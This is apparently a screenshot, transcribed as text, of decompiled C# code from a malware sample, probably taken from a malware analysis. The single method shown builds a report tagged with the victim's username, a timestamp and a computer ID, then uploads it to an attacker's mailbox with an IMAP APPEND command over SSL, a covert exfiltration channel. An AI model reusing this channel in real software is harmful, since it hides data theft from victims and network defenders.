 1 // imap_chanel.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x000027F4 File Offset: 0x000009F4
3 private static void create(string text)
4 {
5 text = string.Concat(new string[]
6 {
7 "From: ",
8 Environment.UserName,
9 "\r\nSubject: ",
10 DateTime.UtcNow.ToString(),
11 "_report_",
12 Program.comp_id,
13 "\r\n\r\n",
14 text
15 });
16 int length = text.Length;
17 byte[] bytes = Encoding.ASCII.GetBytes(string.Concat(new string[]
18 {
19 "$ APPEND Inbox {",
20 length.ToString(),
21 "}\r\n",
22 text,
23 "\r\n"
24 }));
25 Task.Factory.FromAsync<byte[], int, int>(new Func<byte[], int, int, AsyncCallback, object, IAsyncResult>(Program.ssl.BeginWrite), new Action<IAsyncResult>(Program.ssl.EndWrite),
bytes, 0, bytes.Length, Program.ssl);
26 }
27